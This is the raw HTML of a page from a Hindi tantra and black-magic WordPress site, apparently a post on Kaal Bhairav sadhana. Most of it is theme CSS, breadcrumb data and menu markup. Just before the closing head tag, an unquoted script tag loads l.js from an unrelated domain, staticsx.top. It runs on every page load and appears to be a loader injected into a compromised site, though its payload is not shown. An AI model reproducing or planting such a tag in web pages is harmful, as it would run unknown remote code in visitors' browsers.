        border-color: transparent transparent #d9c178 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d9c178;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d9c178;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 193, 120, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d9c178;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d9c178 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d9c178;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d9c178;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d9c178 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d9c178;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d9c178;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d9c178;
		}

		.td-black .page-nav .current {
			border-color: #d9c178;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gramintantra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/",
                    "name": "साधना और कालाजादू"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/",
                    "name": "तंत्र मंत्र"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/",
                    "name": "काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d9c178;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d9c178;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d9c178;
                }
                .tdm-btn-style1 {
					background-color: #d9c178;
				}
				.tdm-btn-style2:before {
				    border-color: #d9c178;
				}
				.tdm-btn-style2 {
				    color: #d9c178;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d9c178;
                    -moz-box-shadow: 0 2px 16px #d9c178;
                    box-shadow: 0 2px 16px #d9c178;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d9c178;
                    -moz-box-shadow: 0 4px 26px #d9c178;
                    box-shadow: 0 4px 26px #d9c178;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1728 single-format-standard wp-theme-Newspaper td-standard-pack -- global-block-template-1 td-black single_template_13 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
